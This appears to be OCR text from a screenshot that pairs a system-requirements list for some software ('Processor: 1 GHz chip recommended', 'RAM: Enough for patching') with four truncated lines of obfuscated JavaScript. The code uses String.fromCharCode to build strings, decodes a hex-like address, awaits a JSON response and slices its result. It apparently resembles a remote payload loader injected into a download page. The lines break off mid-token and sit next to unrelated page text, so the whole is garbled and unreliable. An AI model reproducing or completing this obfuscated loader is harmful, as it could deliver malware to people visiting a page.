
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1 GHz chip recommended
RAM:
Enough for patching
Disk space:
At least 64 GB